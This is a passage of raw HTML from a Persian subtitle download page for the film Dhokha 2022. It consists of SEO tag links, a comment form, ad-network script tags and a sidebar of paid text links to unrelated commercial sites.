href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">بروزترین سایت زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">بزرگترین سایت زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">دانلود رایگان زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-dhokha-2022/" rel="tag">دانلود زیرنویس Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%d9%87/" rel="tag">دانلود زیرنویس انیمه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86/" rel="tag">دانلود زیرنویس انیمیشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">دانلود زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">دانلود زیرنویس فارسی فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">دانلود زیرنویس فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم آمریکایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%da%a9%d8%b4%d9%86/" rel="tag">دانلود زیرنویس فیلم اکشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%d8%af%d9%88%d9%86%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم اندونزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فیلم انگلیسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c/" rel="tag">دانلود زیرنویس فیلم بیوگرافی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c/" rel="tag">دانلود زیرنویس فیلم تاریخی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم جنایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم جنگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%86%db%8c%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم چینی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم خانوادگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b1%d8%a7%d9%85/" rel="tag">دانلود زیرنویس فیلم درام</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/" rel="tag">دانلود زیرنویس فیلم دلهره آور</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b1%d9%85%d8%b2-%d9%88-%d8%b1%d8%a7%d8%b2/" rel="tag">دانلود زیرنویس فیلم رمز و راز</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%98%d8%a7%d9%be%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم ژاپنی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" rel="tag">دانلود زیرنویس فیلم عاشقانه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d9%84%d9%85%db%8c-%d8%aa%d8%ae%db%8c%d9%84%db%8c/" rel="tag">دانلود زیرنویس فیلم علمی تخیلی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم فانتزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d8%b1%d9%87-%d8%a7%db%8c/" rel="tag">دانلود زیرنویس فیلم کره ای</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%85%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم کمدی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%d8%ac%d9%88%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم ماجراجویی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b9%d9%85%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم معمایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d9%87%db%8c%d8%ac/" rel="tag">دانلود زیرنویس فیلم مهیج</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%87%d9%86%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم هندی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/" rel="tag">دانلود زیرنویس فیلم ورزشی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b3%d8%aa%d8%b1%d9%86/" rel="tag">دانلود زیرنویس فیلم وسترن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%85%d8%b3%d8%aa%d9%86%d8%af/" rel="tag">دانلود زیرنویس مستند</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">دانلود فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-dhokha-2022/" rel="tag">دانلود فیلم با زیرنویس چسبیده Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">دانلود فیلم با زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-dhokha-2022/" rel="tag">دانلود فیلم زبان اصلی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-dhokha-2022/" rel="tag">دانلود فیلم زیرنویس چسبیده Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-dhokha-2022/" rel="tag">زیرنویس Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-web-dl/" rel="tag">زیرنویس web-dl</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-webrip/" rel="tag">زیرنویس WEBRip</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-dhokha-2022/" rel="tag">زیرنویس بلوری Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">زیرنویس بلوری فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%ac%d8%af%db%8c%d8%af-dhokha-2022/" rel="tag">زیرنویس جدید Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b1%d9%88%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">زیرنویس روان فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">زیرنویس زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af-dhokha-2022/" rel="tag">زیرنویس فارسی جدید Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-dhokha-2022/" rel="tag">زیرنویس فارسی جدیدترین Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-dhokha-2022/" rel="tag">زیرنویس هماهنگ Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">زیرنویس هماهنگ فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%da%a9%d8%a7%d9%85%d9%84%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">کاملترین سایت زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-dhokha-2022/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%88-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-d/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم و سریال Deadware 2021</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Dhokha 2022" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/dhokha-2022/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='93406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1482" class="Wdgt widget_block widget_text">
<p><a href="https://toogoosh.com">دانلود آهنگ از توگوش</a></p>
</div><div id="block-1480" class="Wdgt widget_block widget_text">
<p><a href="http://dirgodaz.com/price-of-products">آجرنسوز نما</a></p>
</div><div id="block-1478" class="Wdgt widget_block widget_text">
<p><a href="https://shahretamir.com/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D8%AF%D8%B1-%D8%AA%D9%87%D8%B1%D8%A7%D9%86-%D8%AA%D9%85/">نمایندگی تلویزیون سامسونگ</a></p>
</div><div id="block-1476" class="Wdgt widget_block widget_text">
<p><a href="https://www.biameno.ir">ساخت منوی دیجیتال رایگان برای رستوران و کافه</a></p>
</div><div id="block-1474" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1466" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1462" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1454" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1448" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com">رویال کنین</a></p>
</div><div id="block-1446" class="Wdgt widget_block widget_text">
<p><a href="https://horadi.com/">رسانه جامع هورادی</a></p>
</div><div id="block-1442" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/hotel">رزرو هتل</a></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
